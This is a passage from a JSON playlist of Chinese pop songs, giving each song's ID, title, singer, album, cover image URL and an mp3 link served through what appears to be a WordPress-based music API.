pi&do=url&type=tencent&id=0008sz1K4IDPea"},{"song_id":"001H9sRL3W5kuz","song_title":"\u4f60\u53c8\u4e0d\u662f\u6211","singer":"\u5e84\u4e1c\u8339","album":"\u4f60\u53c8\u4e0d\u662f\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003fQxx81ahOZj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001H9sRL3W5kuz"},{"song_id":"003Ta1fJ2CURb3","song_title":"\u60f3\u4f60\u662f","singer":"\u8d75\u4e43\u5409","album":"\u60f3\u4f60\u662f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Dpmpu1PDsLl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Ta1fJ2CURb3"},{"song_id":"002sgsyp1eTAmK","song_title":"\u7b49\u5230\u4f60","singer":"\u5e84\u4e1c\u8339","album":"\u7b49\u5230\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000FohAl2H2SlW.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002sgsyp1eTAmK"},{"song_id":"004DBTGF3OexY7","song_title":"\u7591\u5fc3\u559c\u6b22","singer":"\u5180\u7bac\u8431LizE","album":"\u8bc9\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000047O0763RJgfw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004DBTGF3OexY7"},{"song_id":"002MU3If1GikH9","song_title":"\u6c42\u6211","singer":"\u94b1\u6da6\u7389Runyu","album":"SKELETON","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001e5uqL04swL6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002MU3If1GikH9"},{"song_id":"000d8jNE06aQ5E","song_title":"\u665a","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u665a\uff08\u5251\u7f513\u540c\u4eba\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003efNLQ1K0y4Z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000d8jNE06aQ5E"},{"song_id":"004PnEym4MjuqA","song_title":"\u592a\u9633","singer":"\u85e4\u67d2\u5416","album":"\u592a\u9633","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003pJ0Wq01Wmj9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004PnEym4MjuqA"},{"song_id":"000mvZ4H42m260","song_title":"\u5609\u79be\u671b\u5c97","singer":"\u5218\u8389\u65fb","album":"\u5609\u79be\u671b\u5c97","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002GTb93RZdry.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000mvZ4H42m260"},{"song_id":"004Ghsto1tmtB4","song_title":"\u5343\u5e74\u6cea","singer":"Joysaaaa","album":"\u5343\u5e74\u6cea","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000wH0vV0eh8fP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Ghsto1tmtB4"},{"song_id":"002gcq0G0dSGRT","song_title":"\u505c\u590f","singer":"Simyee\u9648\u82af\u6021","album":"\u505c\u590f\uff08End of summer\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YOXnb39qJaH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002gcq0G0dSGRT"},{"song_id":"001c3rdv1HXoiP","song_title":"Favorite Song","singer":"\u745e\u8fbe","album":"Favorite Song","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001nv4EL2akO1y.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001c3rdv1HXoiP"},{"song_id":"000wBYm91ay5um","song_title":"\u592a\u9633","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u592a\u9633","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038mLRG08mk6f.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000wBYm91ay5um"},{"song_id":"001eEPtT2id005","song_title":"\u5316\u4eba","singer":"\u6c90\u53ef\u513f","album":"\u5316\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000040elPh4Lufqh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001eEPtT2id005"},{"song_id":"000Y96NA0IK3V0","song_title":"\u7834\u955c\u96be\u5706","singer":"\u767d\u5141y","album":"\u7834\u955c\u96be\u5706","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002ni701pJbMs.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Y96NA0IK3V0"},{"song_id":"000N6wZO0R46Dx","song_title":"HEAVEN","singer":"\u5362\u5362\u5feb\u95ed\u5634","album":"HEAVEN\uff08\u6388\u6743\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000IDevT04Glfi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000N6wZO0R46Dx"},{"song_id":"001pa5612ACuuT","song_title":"\u6700\u719f\u6089\u7684\u670b\u53cb\u4e5f\u4ece\u672a\u62e5\u6709","singer":"\u5180\u7bac\u8431LizE","album":"\u8bc9\u8bf4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000047O0763RJgfw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001pa5612ACuuT"},{"song_id":"000fFrgY2uDX2H","song_title":"\u53e4\u602a\u7684\u5c0f\u5b69","singer":"\u5434\u828a\u4eea","album":"\u53e4\u602a\u7684\u5c0f\u5b69\uff08INFP\u4eba\u683c\u66f2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000sHw864TyUaD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fFrgY2uDX2H"},{"song_id":"0020jwaL25v24f","song_title":"HANRY","singer":"\u6842\u7476","album":"HANRY","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004SJqBg21gSor.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0020jwaL25v24f"},{"song_id":"0033tNLy32lbGs","song_title":"\u590f\u591c","singer":"Bella\u5b8b\u8d1d\u4eea","album":"\u590f\u591c","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000rWEjR1fLItS.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0033tNLy32lbGs"},{"song_id":"003eApeo0MW9q2","song_title":"\u5077\u5077\u6d6a\u6f2b\u5427","singer":"\u5b87\u8c26Rain","album":"\u5077\u5077\u6d6a\u6f2b\u5427","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001eiOe40ph40E.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003eApeo0MW9q2"},{"song_id":"0017AEFq27l3DX","song_title":"\u4e0e\u4f60","singer":"\u8d75\u4e43\u5409","album":"\u4e0e\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004QYXr92TdH1w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017AEFq27l3DX"},{"song_id":"000uqjlK07cL7t","song_title":"Real Me","singer":"\u80e1\u78a7\u4e91","album":"Real Me","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000002SFUy3R61cj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000uqjlK07cL7t"},{"song_id":"004Fm5G21LRCCJ","song_title":"\u592a\u9633","singer":"\u9648\u5b50\u6674","album":"\u592a\u9633\uff08\u6388\u6743\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001T0sbX3xhM4z.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Fm5G21LRCCJ"},{"song_id":"003BxCqY1hMkxo","song_title":"\u521d\u604b\u60c5\u4eba","singer":"\u83ab\u53eb\u59d0\u59d0","album":"\u521d\u604b\u60c5\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000040HNG4ftPag.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003BxCqY1hMkxo"},{"song_id":"003Ib5ls1tf1Em","song_title":"\u5fd8\u8bb0\u65f6\u95f4","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u5fd8\u8bb0\u65f6\u95f4\uff08\u6388\u6743\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000CG12b3Udlpy.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Ib5ls1tf1Em"},{"song_id":"002lVW5s2whKHs","song_title":"\u4eba\u8fd9\u4e00\u751f\u5450","singer":"\u5f20\u5999\u683c","album":"\u4eba\u8fd9\u4e00\u751f\u5450","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004SHijR0Wclh6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002lVW5s2whKHs"},{"song_id":"0004p18T37kstX","song_title":"\u7231\u4eba\u5462","singer":"\u5bbf\u7fbd\u9633","album":"\u7231\u4eba\u5462","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002cnk4V123Y2m.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0004p18T37kstX"},{"song_id":"003VC9FH1jBi1N","song_title":"\u5bc6\u7801\u4eba","singer":"\u4f0d\u73c2\u73a5","album":"\u5bc6\u7801\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000FxNTq4a9Z54.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003VC9FH1jBi1N"},{"song_id":"0044gn3y3YCBY5","song_title":"\u540e\u6765\u624d\u77e5\u9053\u7684\u4e8b","singer":"\u8d75\u4e43\u5409","album":"\u540e\u6765\u624d\u77e5\u9053\u7684\u4e8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002zNcKV2vqfNw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0044gn3y3YCBY5"},{"song_id":"000ZrMfP2eNAuz","song_title":"\u98de\u4e91\u5916\u6f5c\u6f6e\u6d77","singer":"\u662f\u4e8c\u54c8ya","album":"\u98de\u4e91\u5916\u6f5c\u6f6e\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018bFF50lhYUJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000ZrMfP2eNAuz"},{"song_id":"002pH0rp0uDlt6","song_title":"\u662f\u975e\u9898","singer":"\u9648\u5c0f\u851a","album":"\u662f\u975e\u9898","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ZQLHP20sX8d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002pH0rp0uDlt6"},{"song_id":"000g2gNQ11R165","song_title":"\u5bf8\u5bf8\u76f8\u601d\u7ea2","singer":"midi sing","album":"\u5bf8\u5bf8\u76f8\u601d\u7ea2","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vXhtj40Obmk.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000g2gNQ11R165"},{"song_id":"0042RGl20BMHOp","song_title":"\u7231\u5979\u8fd8\u6765\u6298\u78e8\u6211","singer":"\u6d0b\u6f9c\u4e00","album":"\u7231\u5979\u8fd8\u6765\u6298\u78e8\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000020yeaM3r2Rmb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0042RGl20BMHOp"},{"song_id":"002Zomop0NxbHE","song_title":"Midday Sleep","singer":"\u9648\u71d5\u59ff","album":"\u672a\u6765\u7acb\u4f53\u58f0\u00b7Stereo Future VOL.09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002EBJl64Xa6CO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002Zomop0NxbHE"},{"song_id":"003HcoTX3IYme6","song_title":"\u5306\u5306\u6162\u6162","singer":"\u848b\u77e5\u610f","album":"\u5306\u5306\u6162\u6162","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Gp3iM4QrmLK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003HcoTX3IYme6"},{"song_id":"003GJejD40Rfik","song_title":"Whatever","singer":"\u662f\u4e8c\u54c8ya","album":"Whatever\u4e2d\u6587\u7248","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002ycAFM1dGEOB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003GJejD40Rfik"},{"song_id":"003n6GXH2Fp1JZ","song_title":"\u5b88\u6052\u5b9a\u5f8b","singer":"\u6842\u7476","album":"\u5b88\u6052\u5b9a\u5f8b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004YgcRd0QQFac.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003n6GXH2Fp1JZ"},{"song_id":"0027NHtg1paKDP","song_title":"\u6c38\u4e0d\u5931\u8054\u7684\u7231","singer":"cici_","album":"\u6c38\u4e0d\u5931\u8054\u7684\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003eCzn64Nmze5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0027NHtg1paKDP"},{"song_id":"003TGeaU4EVtZ3","song_title":"\u518d\u4f1a","singer":"\u5f20\u5999\u683c","album":"\u518d\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000306bOW0yR5SQ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003TGeaU4EVtZ3"},{"song_id":"001UBNsV338XOp","song_title":"\u6b63\u597d\u9752\u6625","singer":"\u5e0c\u6797\u5a1c\u4f9d\u9ad8","album":"\u6b63\u597d\u9752\u6625\uff08\u6bd4\u4e9a\u8fea\u54c1\u724c\u9752\u6625\u4e3b\u9898\u66f2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001WuK8A3q6dCO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001UBNsV338XOp"},{"song_id":"0028qZmn2tyJiQ","song_title":"\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e01\u0e47\u0e44\u0e21\u0e48\u0e40\u0e2d\u0e32 \u6674\u6d77","singer":"\u521d\u6708","album":"\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49\u0e01\u0e47\u0e44\u0e21\u0e48\u0e40\u0e2d\u0e32 \u6674\u6d77(Whatever\u4e2d\u6587\u7248)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004fv4Cw281J5u.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0028qZmn2tyJiQ"},{"song_id":"000KNz6y1epCFM","song_title":"\u5c71\u6d77\u5bc4\u76f8\u601d","singer":"\u5e73\u751f\u4e0d\u665a","album":"\u5c71\u6d77\u5bc4\u76f8\u601d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002wv8Ka3MzjNZ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000KNz6y1epCFM"},{"song_id":"000idjwP0TPpRN","song_title":"\u82b1\u5f00\u82b1\u8c22\u82b1\u53c8\u98de","singer":"\u6307\u5c16\u7b11","album":"\u82b1\u5f00\u82b1\u8c22\u82b1\u53c8\u98de","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000036YNSO3xI2sB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000idjwP0TPpRN"},{"song_id":"001M5Zsi28jXfA","song_title":"\u7231\u4eba\u5462","singer":"Zkaaai","album":"\u7231\u4eba\u5462\uff08\u4e0d\u5f03\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004OXMGk4E1TNJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001M5Zsi28jXfA"},{"song_id":"000MwFki0w2vvh","song_title":"\u6709\u4e00\u79cd\u60b2\u4f24","singer":"Joysaaaa","album":"\u6709\u4e00\u79cd\u60b2\u4f24","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Lskdq17ezXz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000MwFki0w2vvh"},{"song_id":"001E6Yzp3XG0Fm","song_title":"\u7231\u4eba\u5462","singer":"\u82cf\u661f\u5a55","album":"\u7231\u4eba\u5462","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000DbPfR1cPfJR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001E6Yzp3XG0Fm"},{"song_id":"001GZrfl3Qeu9v","song_title":"\u6843\u82b1\u8bfa","singer":"\u4e91\u6c50","album":"\u6843\u82b1\u8bfa","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000RVWPd1z04aR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001GZrfl3Qeu9v"},{"song_id":"000aTbgn0dMHlx","song_title":"A Little Song","singer":"\u962e\u6021\u5a1c","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000aTbgn0dMHlx"},{"song_id":"003uP4Dz0qxEdZ","song_title":"Love Me Now","singer":"\u8d75\u5927\u683c","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003uP4Dz0qxEdZ"},{"song_id":"001jJRLe3NW01M","song_title":"\u4e91\u843d\u8fdc\u57ce","singer":"\u5e94\u5609\u4fd0","album":"\u4e91\u843d\u8fdc\u57ce","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000jexnp3Tfqbx.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001jJRLe3NW01M"},{"song_id":"00298YvV3WkRG7","song_title":"\u60f3\u8c61\u7740\u5199\u4fe1","singer":"Lay Lady Lay","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00298YvV3WkRG7"},{"song_id":"001TpDIf4AMI5K","song_title":"\u7528\u60c5","singer":"\u4e91\u6c50","album":"\u7528\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000pcpxM425d1B.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001TpDIf4AMI5K"},{"song_id":"0006LgbP0nLK6o","song_title":"Sunday\u649e\u89c1\u4f60","singer":"\u55f7\u545c\u4e00\u53e3\u4ed9\u8d1d\uff08\u9648\u5a49\u7433\uff09","album":"Sunday\u649e\u89c1\u4f60","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001ARvU5137pqj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0006LgbP0nLK6o"},{"song_id":"003iRrVC1TwjiM","song_title":"10001\u53e5","singer":"\u85e4\u67d2\u5416","album":"10001\u53e5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002DnVmB2o3uNp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003iRrVC1TwjiM"},{"song_id":"000d80DD34gRWw","song_title":"\u4f60\u4e00\u8a00\u4e0d\u53d1\u4e5f\u5f88\u7f8e","singer":"SARRA\u6881\u99a8\u4e88","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000d80DD34gRWw"},{"song_id":"003WHi0n1Ni6CV","song_title":"My Love is You","singer":"\u9648\u4ee5\u8bfaSarah","album":"\u7075\uff1a\u5e8f\u7ae0\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lLACQ1iaFWj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003WHi0n1Ni6CV"},{"song_id":"00346Kaf2WQB76","song_title":"\u9cb8\u8d77\u9cb8\u843d","singer":"\u897f\u5f6c","album":"\u9cb8\u8d77\u9cb8\u843d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003HCswa2CtoGf.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00346Kaf2WQB76"},{"song_id":"000fpg4P1xyVtC","song_title":"HEY YA \uff01","singer":"NoFinding","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fpg4P1xyVtC"},{"song_id":"001EiQJp1ANmy3","song_title":"\u522b\u592a\u5feb\u5fd8\u8bb0","singer":"\u5c0f\u6c50","album":"\u522b\u592a\u5feb\u5fd8\u8bb0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000148bpL2g9N12.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001EiQJp1ANmy3"},{"song_id":"004dqyg74Ngg0z","song_title":"\u8fd8\u4e0d\u591f","singer":"Kirsty\u5218\u747e\u777f","album":"\u8fd8\u4e0d\u591f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Ju1mA3OhWGA.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004dqyg74Ngg0z"},{"song_id":"003Cqr3Y2KLrHt","song_title":"Lovin' U","singer":"\u4fde\u61ac","album":"L7VE","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001y9c0d3IfJKm.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Cqr3Y2KLrHt"},{"song_id":"001yyj1o2ERqBQ","song_title":"\u6211\u68a6\u89c1","singer":"cici_","album":"\u6211\u68a6\u89c1\uff08\u4e0b\u96ea\u7684\u516b\u6708\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000007lf2H4KH2oO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001yyj1o2ERqBQ"},{"song_id":"000Dw49I15VPuq","song_title":"\u6b32\u843d\u7684\u6a31\u82b1","singer":"\u521d\u6708","album":"\u6b32\u843d\u7684\u6a31\u82b1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000021j7YE1bHMeY.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000Dw49I15VPuq"},{"song_id":"000sGKH51fKl3Z","song_title":"\u4e8c\u89c1\u949f\u60c5 Bus Ride With U","singer":"Siyan","album":"\u7075\uff1a\u5e8f\u7ae0\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lLACQ1iaFWj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000sGKH51fKl3Z"},{"song_id":"004I3rch2Ga3tY","song_title":"One More Time","singer":"Eilseg","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004I3rch2Ga3tY"},{"song_id":"00244a7b3YyOex","song_title":"\u7b97\u547d\u4eba","singer":"\u4e91\u6c50","album":"\u7b97\u547d\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002fX5WR3sqqZh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00244a7b3YyOex"},{"song_id":"000JIT3p2Lqx1L","song_title":"\u98de\u9e1f","singer":"\u5f20\u5f64\u79a7Selina","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u597